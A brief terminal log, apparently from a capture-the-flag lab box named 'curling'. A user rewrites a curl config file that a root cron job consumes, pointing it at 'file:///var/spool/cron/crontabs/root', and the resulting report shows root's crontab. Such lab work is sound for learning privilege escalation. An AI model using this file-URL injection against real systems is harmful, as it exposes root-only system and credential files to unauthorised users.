 floris@curling:~/admin-area$ cat input
url = "file:///var/spool/cron/crontabs/root"
floris@curling:~/admin-area$ cat report
# DO NOT EDIT THIS FILE - edit the master and reinstall.
# (/tmp/crontab.1F3WTb/crontab installed on Tue May 22 19:02:51 2018)
# (Cron version -- $Id: crontab.c,v 2.13 1994/01/17 03:20:37 vixie Exp $)
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
# m h  dom mon dow   command
* * * * * curl -K /home/floris/admin-area/input -o /home/floris/admin-area/report
* * * * * sleep 1; cat /root/default.txt > /home/floris/admin-area/input
floris@curling:~/admin-area$